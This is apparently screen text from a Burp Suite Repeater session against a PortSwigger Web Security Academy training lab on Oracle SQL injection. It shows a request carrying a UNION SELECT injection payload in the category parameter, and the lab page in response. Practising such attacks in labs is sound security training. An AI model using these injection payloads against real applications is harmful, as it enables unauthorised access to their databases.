 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Set
1 × 2 × +
Send Cancel < > Target: https://0aa8009d03f663da846350c300330077.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+NULL,NULL+FROM+dual-- HTTP/2
2 Host: 0aa8009d03f663da846350c300330077.web-security-academy.net
3 Cookie: session=P0bJjnYnQlfXRxWouImnwcVGV3okQP2g
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa8009d03f663da846350c300330077.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, querying the database
type and version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g
Express Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL
Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS
for Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0
- Production'
Home
Back to lab description
WE LIKE TO
SHOP
'UNION SELECT NULL,NULL FROM dual--
Refine your search:
All Accessories Gifts Lifestyle Pets Toys & Games